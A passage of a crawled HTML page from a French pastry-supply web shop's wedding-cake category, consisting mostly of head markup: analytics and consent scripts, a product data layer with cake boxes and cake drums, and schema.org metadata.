

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.cerfdellier.com/435-mariages-wedding-cake
body_size: 44901
content:
<!doctype html>
<html lang="fr">

<head>
    
        
    

    <meta charset="utf-8">


    <meta http-equiv="x-ua-compatible" content="ie=edge">



    
    <title>Pièce montée mariage, wedding cake, gâteau mariage | Cerf Dellier</title>
    
    <script data-keepinline="true"> setTimeout(function() { kstgData = {"debug":0,"gtm_enabled":1,"cache_used":0,"currency":"EUR","select_item_selectors":[{"c":"article[data-id-product]","l":"a"},{"c":".ajax_block_product","l":"a.product-name,a.product_img_link,a.lnk_view,a.quick-view-mobile"}],"view_item_list_dynamic":0,"add_shipping_info_btn_submit":"#checkout-delivery-step button[type=submit]","add_shipping_info_selectors":[{"r":".delivery-options .delivery-option","n":".carrier-name"},{"r":".delivery_options .delivery_option","n":"table > tbody > tr > td:nth-child(3) > strong"}],"add_payment_info_selectors":[{"r":".payment-options .payment-option","n":"label"}],"waitingTime":"0","isCheckout":0,"concatenateProductAttributeSeparator":"v","async":"aHR0cHM6Ly93d3cuY2VyZmRlbGxpZXIuY29tL21vZHVsZS9raXhlbGx0YWcvYXN5bmM\/YWpheD0xJmlkX2N1cnJlbmN5PTE=","isOpc":0,"automaticEvent":1,"currentList":"Mariages - Wedding Cake","currentListId":435,"ecommPagetype":"category","extraEventsBefore":["{\"event\":\"kixelltag_consent_waiting\"}"],"extraEventsAfter":["{\"event\":\"view_item_list\"}"],"kevent":"kixelltag_page_view","settings":{"cookie_enable":1,"cdelay":390,"tce":0,"async":"aHR0cHM6Ly93d3cuY2VyZmRlbGxpZXIuY29tL21vZHVsZS9raXhlbGx0YWcvYXN5bmM\/YWpheD0xJmlkX2N1cnJlbmN5PTE=","is":1,"il":1,"scb":0,"wt":"0","cma":1,"ce":1},"content":{"sv":"Voir nos partenaires \u2192","sp":"\u2190 Voir les finalit\u00e9s","vacf":"Le partenaire demande son consentement pour :","tfsp":"En support de ces activit\u00e9s, ce site et nos partenaires peuvent \u00e9galement proc\u00e9der aux traitements de donn\u00e9es suivants :","valicf":"Le partenaire se repose sur son int\u00e9r\u00eat l\u00e9gitime pour :","vpt":"Politique de confidentialit\u00e9","vpmct":"En savoir plus sur les int\u00e9r\u00eats l\u00e9gitimes du partenaire","nvapp":"partenaires demandent votre consentement pour cette activit\u00e9","nvaps":"partenaire demande votre consentement pour cette activit\u00e9","nvalpp":"partenaires se reposent sur leur int\u00e9r\u00eat l\u00e9gitime pour cette activit\u00e9","nvalps":"partenaire se repose sur son int\u00e9r\u00eat l\u00e9gitime pour cette activit\u00e9","nvupp":"partenaires utilisent cette activit\u00e9","nvups":"partenaire utilise cette activit\u00e9","it":"Illustration(s) :","ptct":"Cookies techniques","ptctx":"Cette finalit\u00e9 est requise par notre site pour fonctionner normalement et ne peut pas \u00eatre d\u00e9sactiv\u00e9e.","ptcc":"REQUIS","vdplr":"jours","vdsgl":"jour","vhplr":"heures","vhsgl":"heure","vmplr":"minutes","vmsgl":"minute","vsplr":"secondes","vssgl":"seconde","vdr":"Dur\u00e9e de conservation des donn\u00e9es :","vaspf":"Finalit\u00e9s sp\u00e9cifiques :","vaf":"Fonctionnalit\u00e9s :","vasff":"Fonctionnalit\u00e9s sp\u00e9cifiques :","vdd":"Donn\u00e9es trait\u00e9es par le partenaire :","vcma":"A compter de votre derni\u00e8re interaction et pour ces activit\u00e9s, le partenaire peut utiliser des cookies stock\u00e9s pour une dur\u00e9e maximale de :","vcsm":"(voir plus)","cl":"Fermer","pcoti":"Informations sur les technologies de stockage","pcon":"Nom :","pcoty":"Type de stockage :","pcoma":"Dur\u00e9e de conservation maximale :","pcod":"Domaine :","pcoa":"Activit\u00e9s concern\u00e9es :","pcsli":"\u00e0 compter de votre derni\u00e8re interaction"},"variants":"aHR0cHM6Ly93d3cuY2VyZmRlbGxpZXIuY29tL21vZHVsZS9raXhlbGx0YWcvdmFyaWFudHM\/YWpheD0xJmlkX2N1cnJlbmN5PTE="}; (function(w,d,s){ var f=d.getElementsByTagName(s)[0],j=d.createElement(s); j.async=true; j.src='https://www.cerfdellier.com//modules/kixelltag/views/js/kst-4.1.3.js';f.parentNode.insertBefore(j,f); })(window,document,'script'); window.dataLayer = window.dataLayer || []; function ktConsent(){dataLayer.push(arguments);} ktConsent('set', 'developer_id.dODI1OT', true); ktConsent('consent', 'default', {"ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","analytics_storage":"denied"}); if (JSON.stringify({"ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","analytics_storage":"denied"}) !== JSON.stringify({"ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","analytics_storage":"denied"})) { ktConsent('consent', 'update', {"ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","analytics_storage":"denied"}); } var _KT=function(){var n=window;return{trigger:function(t,e,i){!function(t,e,i){if(void 0!==n.dataLayer){var o={event:void 0===t?"event":t};if(void 0!==e){for(const n in e)if(e.hasOwnProperty(n)){let t=e[n];o[n]=t}void 0!==i&&(o.eventTimeout=2e3,o.eventCallback=function(){document.location=i}),n.dataLayer.push(o)}}}(t,e,i)}}}(); var _K=function(){function c(e,t,n,o,i,v,a){void 0!==d.dataLayer&&((o={event:void 0===o?"kEvent":o}).eventCategory=void 0===n?"Ecommerce":n,void 0!==e&&(o.eventAction=e,"string"==typeof t&&(o.eventLabel=t),void 0!==a&&(o.eventValue=a),void 0!==i&&i&&(o.ecommerce=i),void 0!==v&&(o.eventTimeout=2e3,o.eventCallback=function(){document.location=v}),d.dataLayer.push(o),void 0!==d._mtm&&d._mtm.push(o)))}var d=window;return{t:function(e,t,n,o,i,v){c(e,t,n,o,null,i,v)},te:function(e,t,n,o,i,v,a){c(n=void 0===n?e:n,o,i,e,t,v,a)}}}(); window.kstDL = {}; window.dataLayer = window.dataLayer || []; kstDL = {"s":{"cl":"fr","cc":"EUR","pt":"category","ps":"200","pi":435,"cm":1},"ud":{"c":0,"l":0},"ecommerce":{"currency":"EUR","items":[{"id":"12563","item_id":"12563","item_id_product":12563,"item_ref":"GD200","item_meta":"12563","item_gmc":"CDFR12563","item_kelkoo":"CDFR12563","item_ean":"3700105262538","item_name":"Boite patissiere 20,3 cm hauteur 20 cm","index":1,"item_brand":"PATISDECOR","item_category":"Emballages et supports","item_category2":"Boites a gateaux","item_list_id":435,"item_list_name":"Mariages - Wedding Cake","price":"2.4","price_tax_exc":"2","price_tax_inc":"2.4","quantity":1,"google_business_vertical":"retail"},{"id":"12565","item_id":"12565","item_id_product":12565,"item_ref":"GD202","item_meta":"12565","item_gmc":"CDFR12565","item_kelkoo":"CDFR12565","item_ean":"3700105262569","item_name":"Boite patissiere 30,4 cm, hauteur 20 cm","index":2,"item_brand":"PATISDECOR","item_category":"Emballages et supports","item_category2":"Boites a gateaux","item_list_id":435,"item_list_name":"Mariages - Wedding Cake","price":"2.89","price_tax_exc":"2.41","price_tax_inc":"2.89","quantity":1,"google_business_vertical":"retail"},{"id":"12566","item_id":"12566","item_id_product":12566,"item_ref":"GD203","item_meta":"12566","item_gmc":"CDFR12566","item_kelkoo":"CDFR12566","item_ean":"3700105262583","item_name":"Boite patissiere 36 cm, hauteur 22 cm","index":3,"item_brand":"PATISDECOR","item_category":"Emballages et supports","item_category2":"Boites a gateaux","item_list_id":435,"item_list_name":"Mariages - Wedding Cake","price":"3.4","price_tax_exc":"2.83","price_tax_inc":"3.4","quantity":1,"google_business_vertical":"retail"},{"id":"17545v55572","item_id":"17545v55572","item_id_product":17545,"item_id_variant":55572,"item_ref_variant":"GD207","item_meta":"17545-55572","item_gmc":"CDFR17545v55572","item_kelkoo":"CDFR17545v55572","item_name":"Boite patissiere blanche speciale gateau haut 40 cm","index":4,"item_brand":"PATISDECOR","item_category":"Emballages et supports","item_category2":"Boites a gateaux","item_list_id":435,"item_list_name":"Mariages - Wedding Cake","item_variant":"Taille 31 x 31 cm","price":"4.4","price_tax_exc":"3.67","price_tax_inc":"4.4","quantity":1,"google_business_vertical":"retail"},{"id":"5201","item_id":"5201","item_id_product":5201,"item_ref":"GD17RA","item_meta":"5201","item_gmc":"CDFR5201","item_kelkoo":"CDFR5201","item_ean":"3700105284325","item_name":"Cake Drum Rond Argent \u00d8 17 cm","index":5,"item_brand":"PATISDECOR","item_category":"Emballages et supports","item_category2":"Supports gateaux, cake drums","item_list_id":435,"item_list_name":"Mariages - Wedding Cake","price":"1.92","price_tax_exc":"1.6","price_tax_inc":"1.92","quantity":1,"google_business_vertical":"retail"},{"id":"15465","item_id":"15465","item_id_product":15465,"item_ref":"GD17RR","item_meta":"15465","item_gmc":"CDFR15465","item_kelkoo":"CDFR15465","item_ean":"3700105289467","item_name":"Cake Drum Rond Rose \u00d8 17 cm","index":6,"item_brand":"PATISDECOR","item_category":"Emballages et supports","item_category2":"Supports gateaux, cake drums","item_list_id":435,"item_list_name":"Mariages - Wedding Cake","price":"1.92","price_tax_exc":"1.6","price_tax_inc":"1.92","quantity":1,"google_business_vertical":"retail"},{"id":"15466","item_id":"15466","item_id_product":15466,"item_ref":"GD17RBL","item_meta":"15466","item_gmc":"CDFR15466","item_kelkoo":"CDFR15466","item_ean":"3700105289511","item_name":"Cake Drum Rond Bleu \u00d8 17 cm","index":7,"item_brand":"PATISDECOR","item_category":"Emballages et supports","item_category2":"Supports gateaux, cake drums","item_list_id":435,"item_list_name":"Mariages - Wedding Cake","price":"1.92","price_tax_exc":"1.6","price_tax_inc":"1.92","quantity":1,"google_business_vertical":"retail"},{"id":"15467","item_id":"15467","item_id_product":15467,"item_ref":"GD17RG","item_meta":"15467","item_gmc":"CDFR15467","item_kelkoo":"CDFR15467","item_ean":"3700105289412","item_name":"Cake Drum Rond Or \u00d8 17 cm","index":8,"item_brand":"PATISDECOR","item_category":"Emballages et supports","item_category2":"Supports gateaux, cake drums","item_list_id":435,"item_list_name":"Mariages - Wedding Cake","price":"1.92","price_tax_exc":"1.6","price_tax_inc":"1.92","quantity":1,"google_business_vertical":"retail"},{"id":"6846","item_id":"6846","item_id_product":6846,"item_ref":"GD20RN","item_meta":"6846","item_gmc":"CDFR6846","item_kelkoo":"CDFR6846","item_ean":"3700105219969","item_name":"Cake Drum Rond Noir \u00d8 20 cm","index":9,"item_brand":"PATISDECOR","item_category":"Emballages et supports","item_category2":"Supports gateaux, cake drums","item_list_id":435,"item_list_name":"Mariages - Wedding Cake","price":"2.2","price_tax_exc":"1.83","price_tax_inc":"2.2","quantity":1,"google_business_vertical":"retail"},{"id":"5203","item_id":"5203","item_id_product":5203,"item_ref":"GD20CA","item_meta":"5203","item_gmc":"CDFR5203","item_kelkoo":"CDFR5203","item_ean":"3700105200172","item_name":"Cake drum carre argent 20 x 20 cm","index":10,"item_brand":"PATISDECOR","item_category":"Emballages et supports","item_category2":"Supports gateaux, cake drums","item_list_id":435,"item_list_name":"Mariages - Wedding Cake","price":"2.2","price_tax_exc":"1.83","price_tax_inc":"2.2","quantity":1,"google_business_vertical":"retail"},{"id":"12567","item_id":"12567","item_id_product":12567,"item_ref":"GD2030A","item_meta":"12567","item_gmc":"CDFR12567","item_kelkoo":"CDFR12567","item_ean":"3700105260039","item_name":"Cake drum rectangle argent 20 x 30 cm","index":11,"item_brand":"PATISDECOR","item_category":"Emballages et supports","item_category2":"Supports gateaux, cake drums","item_list_id":435,"item_list_name":"Mariages - Wedding Cake","price":"2.6","price_tax_exc":"2.17","price_tax_inc":"2.6","quantity":1,"google_business_vertical":"retail"},{"id":"17988","item_id":"17988","item_id_product":17988,"item_ref":"GD25RB","item_meta":"17988","item_gmc":"CDFR17988","item_kelkoo":"CDFR17988","item_ean":"3700105219853","item_name":"Cake Drum Rond Blanc \u00d8 25 cm","index":12,"item_brand":"PATISDECOR","item_category":"Emballages et supports","item_category2":"Supports gateaux, cake drums","item_list_id":435,"item_list_name":"Mariages - Wedding Cake","price":"2.8","price_tax_exc":"2.33","price_tax_inc":"2.8","quantity":1,"google_business_vertical":"retail"},{"id":"5186","item_id":"5186","item_id_product":5186,"item_ref":"GD1528","item_meta":"5186","item_gmc":"CDFR5186","item_kelkoo":"CDFR5186","item_ean":"3700105272803","item_name":"Caissettes cupcakes argentees (x50)","index":13,"item_brand":"PATISDECOR","item_category":"Emballages et supports","item_category2":"Caissettes patisserie, muffins et cupcakes","item_list_id":435,"item_list_name":"Mariages - Wedding Cake","price":"2.8","price_tax_exc":"2.33","price_tax_inc":"2.8","quantity":1,"google_business_vertical":"retail"},{"id":"5187","item_id":"5187","item_id_product":5187,"item_ref":"GD1529","item_meta":"5187","item_gmc":"CDFR5187","item_kelkoo":"CDFR5187","item_ean":"3700105272810","item_name":"Caissettes cupcakes dorees (x50)","index":14,"item_brand":"PATISDECOR","item_category":"Emballages et supports","item_category2":"Caissettes patisserie, muffins et cupcakes","item_list_id":435,"item_list_name":"Mariages - Wedding Cake","price":"2.8","price_tax_exc":"2.33","price_tax_inc":"2.8","quantity":1,"google_business_vertical":"retail"},{"id":"17989","item_id":"17989","item_id_product":17989,"item_ref":"GD30RB","item_meta":"17989","item_gmc":"CDFR17989","item_kelkoo":"CDFR17989","item_ean":"3700105219860","item_name":"Cake Drum Rond Blanc \u00d8 30 cm","index":15,"item_brand":"PATISDECOR","item_category":"Emballages et supports","item_category2":"Supports gateaux, cake drums","item_list_id":435,"item_list_name":"Mariages - Wedding Cake","price":"3.4","price_tax_exc":"2.83","price_tax_inc":"3.4","quantity":1,"google_business_vertical":"retail"},{"id":"18000","item_id":"18000","item_id_product":18000,"item_ref":"GD3040A","item_meta":"18000","item_gmc":"CDFR18000","item_kelkoo":"CDFR18000","item_ean":"3700105260053","item_name":"Cake drum rectangle argent 30 x 40 cm","index":16,"item_brand":"PATISDECOR","item_category":"Emballages et supports","item_category2":"Supports gateaux, cake drums","item_list_id":435,"item_list_name":"Mariages - Wedding Cake","price":"3.9","price_tax_exc":"3.25","price_tax_inc":"3.9","quantity":1,"google_business_vertical":"retail"},{"id":"17990","item_id":"17990","item_id_product":17990,"item_ref":"GD35RB","item_meta":"17990","item_gmc":"CDFR17990","item_kelkoo":"CDFR17990","item_ean":"3700105219877","item_name":"Cake Drum Rond Blanc \u00d8 35 cm","index":17,"item_brand":"PATISDECOR","item_category":"Emballages et supports","item_category2":"Supports gateaux, cake drums","item_list_id":435,"item_list_name":"Mariages - Wedding Cake","price":"4.2","price_tax_exc":"3.5","price_tax_inc":"4.2","quantity":1,"google_business_vertical":"retail"},{"id":"18003","item_id":"18003","item_id_product":18003,"item_ref":"GD25RA5","item_meta":"18003","item_gmc":"CDFR18003","item_kelkoo":"CDFR18003","item_ean":"3700105200677","item_name":"Cake Drums Ronds Argent \u00d8 25 cm (x5)","index":18,"item_brand":"PATISDECOR","item_category":"Emballages et supports","item_category2":"Supports gateaux, cake drums","item_list_id":435,"item_list_name":"Mariages - Wedding Cake","price":"11.9","price_tax_exc":"9.92","price_tax_inc":"11.9","quantity":1,"google_business_vertical":"retail"},{"id":"18004","item_id":"18004","item_id_product":18004,"item_ref":"GD30RA5","item_meta":"18004","item_gmc":"CDFR18004","item_kelkoo":"CDFR18004","item_ean":"3700105200684","item_name":"Cake Drums Ronds Argent \u00d8 30 cm (x5)","index":19,"item_brand":"PATISDECOR","item_category":"Emballages et supports","item_category2":"Supports gateaux, cake drums","item_list_id":435,"item_list_name":"Mariages - Wedding Cake","price":"13.8","price_tax_exc":"11.5","price_tax_inc":"13.8","quantity":1,"google_business_vertical":"retail"},{"id":"7785v57594","item_id":"7785v57594","item_id_product":7785,"item_id_variant":57594,"item_ref_variant":"GD10","item_meta":"7785-57594","item_gmc":"CDFR7785v57594","item_kelkoo":"CDFR7785v57594","item_ean":"3700105227520","item_name":"Lot de 5 supports a gateaux en carton or et noir","index":20,"item_brand":"PATISDECOR","item_category":"Emballages et supports","item_category2":"Supports gateaux, cake drums","item_list_id":435,"item_list_name":"Mariages - Wedding Cake","item_variant":"Taille \u00d8 18 cm","price":"2.4","price_tax_exc":"2","price_tax_inc":"2.4","quantity":1,"google_business_vertical":"retail"},{"id":"11009","item_id":"11009","item_id_product":11009,"item_ref":"P1282","item_meta":"11009","item_gmc":"CDFR11009","item_kelkoo":"CDFR11009","item_ean":"3700105251006","item_name":"Spray de paillettes rouges 10g","index":21,"item_brand":"PATISDECOR","item_category":"Decors Gateaux","item_category2":"Spray de decoration","item_list_id":435,"item_list_name":"Mariages - Wedding Cake","price":"10.9","price_tax_exc":"10.33","price_tax_inc":"10.9","quantity":1,"google_business_vertical":"retail"},{"id":"17974","item_id":"17974","item_id_product":17974,"item_ref":"GD20RG","item_meta":"17974","item_gmc":"CDFR17974","item_kelkoo":"CDFR17974","item_ean":"3700105289429","item_name":"Cake Drum Rond Or \u00d8 20 cm","index":22,"item_brand":"PATISDECOR","item_category":"Emballages et supports","item_category2":"Supports gateaux, cake drums","item_list_id":435,"item_list_name":"Mariages - Wedding Cake","price":"2.2","price_tax_exc":"1.83","price_tax_inc":"2.2","quantity":1,"google_business_vertical":"retail"},{"id":"6847","item_id":"6847","item_id_product":6847,"item_ref":"GD20RB","item_meta":"6847","item_gmc":"CDFR6847","item_kelkoo":"CDFR6847","item_ean":"3700105219952","item_name":"Cake Drum Rond Blanc \u00d8 20 cm","index":23,"item_brand":"PATISDECOR","item_category":"Emballages et supports","item_category2":"Supports gateaux, cake drums","item_list_id":435,"item_list_name":"Mariages - Wedding Cake","price":"2.2","price_tax_exc":"1.83","price_tax_inc":"2.2","quantity":1,"google_business_vertical":"retail"},{"id":"17979","item_id":"17979","item_id_product":17979,"item_ref":"GD20RA","item_meta":"17979","item_gmc":"CDFR17979","item_kelkoo":"CDFR17979","item_ean":"3700105200073","item_name":"Cake Drum Rond Argent \u00d8 20 cm","index":24,"item_brand":"PATISDECOR","item_category":"Emballages et supports","item_category2":"Supports gateaux, cake drums","item_list_id":435,"item_list_name":"Mariages - Wedding Cake","price":"2.2","price_tax_exc":"1.83","price_tax_inc":"2.2","quantity":1,"google_business_vertical":"retail"},{"id":"17975","item_id":"17975","item_id_product":17975,"item_ref":"GD25RG","item_meta":"17975","item_gmc":"CDFR17975","item_kelkoo":"CDFR17975","item_ean":"3700105289436","item_name":"Cake Drum Rond Or \u00d8 25 cm","index":25,"item_brand":"PATISDECOR","item_category":"Emballages et supports","item_category2":"Supports gateaux, cake drums","item_list_id":435,"item_list_name":"Mariages - Wedding Cake","price":"2.8","price_tax_exc":"2.33","price_tax_inc":"2.8","quantity":1,"google_business_vertical":"retail"},{"id":"17969","item_id":"17969","item_id_product":17969,"item_ref":"GD25RN","item_meta":"17969","item_gmc":"CDFR17969","item_kelkoo":"CDFR17969","item_ean":"3700105219945","item_name":"Cake Drum Rond Noir \u00d8 25 cm","index":26,"item_brand":"PATISDECOR","item_category":"Emballages et supports","item_category2":"Supports gateaux, cake drums","item_list_id":435,"item_list_name":"Mariages - Wedding Cake","price":"2.8","price_tax_exc":"2.33","price_tax_inc":"2.8","quantity":1,"google_business_vertical":"retail"},{"id":"17980","item_id":"17980","item_id_product":17980,"item_ref":"GD25RA","item_meta":"17980","item_gmc":"CDFR17980","item_kelkoo":"CDFR17980","item_ean":"3700105200066","item_name":"Cake Drum Rond Argent \u00d8 25 cm","index":27,"item_brand":"PATISDECOR","item_category":"Emballages et supports","item_category2":"Supports gateaux, cake drums","item_list_id":435,"item_list_name":"Mariages - Wedding Cake","price":"2.8","price_tax_exc":"2.33","price_tax_inc":"2.8","quantity":1,"google_business_vertical":"retail"},{"id":"17993","item_id":"17993","item_id_product":17993,"item_ref":"GD25CA","item_meta":"17993","item_gmc":"CDFR17993","item_kelkoo":"CDFR17993","item_ean":"3700105200189","item_name":"Cake drum carre argent 25 x 25 cm","index":28,"item_brand":"PATISDECOR","item_category":"Emballages et supports","item_category2":"Supports gateaux, cake drums","item_list_id":435,"item_list_name":"Mariages - Wedding Cake","price":"2.8","price_tax_exc":"2.33","price_tax_inc":"2.8","quantity":1,"google_business_vertical":"retail"},{"id":"17995","item_id":"17995","item_id_product":17995,"item_ref":"GD30CA","item_meta":"17995","item_gmc":"CDFR17995","item_kelkoo":"CDFR17995","item_ean":"3700105200196","item_name":"Cake drum carre argent 30 x 30 cm","index":29,"item_brand":"PATISDECOR","item_category":"Emballages et supports","item_category2":"Supports gateaux, cake drums","item_list_id":435,"item_list_name":"Mariages - Wedding Cake","price":"3.4","price_tax_exc":"2.83","price_tax_inc":"3.4","quantity":1,"google_business_vertical":"retail"},{"id":"17984","item_id":"17984","item_id_product":17984,"item_ref":"GD30RA","item_meta":"17984","item_gmc":"CDFR17984","item_kelkoo":"CDFR17984","item_ean":"3700105200080","item_name":"Cake Drum Rond Argent \u00d8 30 cm","index":30,"item_brand":"PATISDECOR","item_category":"Emballages et supports","item_category2":"Supports gateaux, cake drums","item_list_id":435,"item_list_name":"Mariages - Wedding Cake","price":"3.4","price_tax_exc":"2.83","price_tax_inc":"3.4","quantity":1,"google_business_vertical":"retail"}]},"google_tag_params":{"enable":1,"ecomm_pagetype":"category","ecomm_category":"Mariages - Wedding Cake","ecomm_depth":2},"cart":{"summary":[]},"pixels":{"analytics":{"enable":1,"id":"G-YF69QB5PCB"},"google_ads":{"enable":1,"conversion_id":"1062912854","conversion_label":"OvSfCNuIn94DENaG6_oD","remarketing_enable":1},"facebook":{"enable":1,"id":"2109210486135585","i":"id","sp":"-"},"twitter":{"enable":0},"pinterest":{"enable":0},"bing":{"enable":1,"uett":"17544377","pc":"Ecommerce","pl":"order complete"},"tiktok":{"enable":0},"snapchat":{"enable":0},"fathom":{"enable":0},"plausible":{"enable":0},"matomo":{"enable":0},"mautic":{"enable":0},"kelkoo":{"enable":1,"merchant_info":[{"merchantId":"100545183","country":"fr"}]},"criteo":{"enable":0},"clarity":{"enable":0},"target_to_sell":{"enable":0}},"pageDepth":{"page":"catalog","fullDepth":{"depth1":"Themes","depth2":"Mariages - Wedding Cake"},"depth":{"value":2,"name":"Mariages - Wedding Cake"}},"kixelltag":{"vendors":"kcv:143,iab:755,iab:1126,atp:89,atp:2986","vendors_denied":"kcv:143,iab:755,iab:1126,atp:89,atp:2986"}};dataLayer.push(kstDL); (function (w, d, s, l, i) { w[l] = w[l] || []; w[l].push({'gtm.start':new Date().getTime(), event: 'gtm.js'}); var f = d.getElementsByTagName(s)[0], j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f); })(window, document, 'script', 'dataLayer', 'GTM-MSGS74K'); dataLayer.push({"event":"kixelltag_consent_waiting"}); dataLayer.push({ 'event': 'kixelltag_page_view' }); dataLayer.push({"event":"view_item_list"}); }, 1);</script>
    <meta name="description" content="Découvrez notre sélection de sujets et figurines de mariage, de décors pâtissiers et accessoires pour les pièces montées mariage, les wedding cakes et les gateaux de mariage">
    <meta name="keywords" content="">
    <meta name="google-site-verification" content="Pt5mXF-KLXgyM_lkGtEsmm3QqkPAjfDHRDVR_KJTN_c">


            
            <link rel="canonical" href="https://www.cerfdellier.com/435-mariages-wedding-cake">
        
            
    
<meta property="og:title" content="Pièce montée mariage, wedding cake, gâteau mariage | Cerf Dellier" />
<meta property="og:description" content="Découvrez notre sélection de sujets et figurines de mariage, de décors pâtissiers et accessoires pour les pièces montées mariage, les wedding cakes et les gateaux de mariage" />
<meta property="og:type" content="website" />
<meta property="og:url" content="https://www.cerfdellier.com/435-mariages-wedding-cake" />
<meta property="og:site_name" content="Cerf Dellier" />

  <meta property="og:image" content="https://www.cerfdellier.com/c/435-category_default/mariages-wedding-cake.jpg" />
<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name" : "Cerf Dellier",
    "url" : "https://www.cerfdellier.com/",
    "logo": {
      "@type": "ImageObject",
      "url":"https://www.cerfdellier.com/img/logo-1708528978.jpg"
    }
  }
</script>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "WebPage",
    "isPartOf": {
      "@type": "WebSite",
      "url":  "https://www.cerfdellier.com/",
      "name": "Cerf Dellier"
    },
    "name": "Pièce montée mariage, wedding cake, gâteau mariage | Cerf Dellier",
    "url":  "https://www.cerfdellier.com/435-mariages-wedding-cake"
  }
</script>

          <script type="application/ld+json">
    {
    "@context": "http://schema.org/",
    "@type": "Product",
    "name": "Emporte-pièces St-Valentin",
    "description": "Découvrez notre sélection d&#039;emporte-pièces et de découpoirs pâtisserie pour vos gâteaux, cupcakes et biscuits de Saint-Valentin romantiques : cœurs, roses, fleurs",
    "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "4.7",
        "reviewCount": "15",
        "bestRating":"5",
        "worstRating":"1"
    }
    }
    </script>

  

      <script type="application/ld+json">
      {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
                          {
                "@type": "ListItem",
                "position": 1,
                "name": "Accueil",
                "item": "https://www.cerfdellier.com/"
                },                            {
                "@type": "ListItem",
                "position": 2,
                "name": "Thèmes",
                "item": "https://www.cerfdellier.com/786-themes"
                },                            {
                "@type": "ListItem",
                "position": 3,
                "name": "Mariages - Wedding Cake",
                "item": "https://www.cerfdellier.com/435-mariages-wedding-cake"
                }              ]
            }
    </script>
  
                    

                                
                            <link rel="next" href="https://www.cerfdellier.com/435-mariages-wedding-cake?page=2">
        



    <meta name="viewport" content="width=device-width, initial-scale=1">



    <link rel="icon" type="image/vnd.microsoft.icon" href="https://www.cerfdellier.com/img/favicon.ico?1708530728">
    <link rel="shortcut icon" type="image/x-icon" href="https://www.cerfdellier.com/img/favicon.ico?1708530728">



      <link rel="stylesheet" href="https://www.cerfdellier.com/themes/cerf-dellier/assets/cache/theme-52866b1182.css" type="text/css" media="all">



    

  <script type="text/javascript">
        var ajaxMenuCtrl = "https:\/\/www.cerfdellier.com\/module\/rocketmegamenu\/ajax?ajax=1";
        var klCustomer = null;
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total TTC","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total HT","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Sous-total","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Livraison","amount":0,"value":""},"tax":null},"products_count":0,"summary_string":"0 articles","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":12.5,"minimalPurchaseRequired":"Le minimum de commande est de 15\u20ac TTC hors frais de port."},"currency":{"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Fran\u00e7ais (French)","iso_code":"fr","locale":"fr-FR","language_code":"fr-fr","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y 